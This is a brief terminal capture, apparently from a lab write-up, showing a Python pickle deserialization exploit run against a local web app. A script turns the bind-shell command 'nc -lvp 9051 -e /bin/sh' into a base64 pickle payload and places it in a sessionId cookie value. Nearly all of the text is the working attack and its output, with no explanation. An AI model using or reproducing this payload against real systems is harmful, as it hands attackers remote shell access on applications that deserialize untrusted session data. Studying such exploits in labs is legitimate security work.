 root@kali:~# python serializaPickle.py "nc -lvp 9051 -e /bin/sh" http://localhost:10008/user
Y3Bvc2l4CnN5c3RlbQpwMAooUyduYyAtbHZwIDkwNTEgLWUgL2Jpbi9zaCcKcDEKdHAyClJwMwou
nc -lvp 9051 -e /bin/sh
http://localhost:10008/user
{'sessionId': 'Y3Bvc2l4CnN5c3RlbQpwMAooUyduYyAtbHZwIDkwNTEgLWUgL2Jpbi9zaCcKcDEKdHAyClJwMwou'}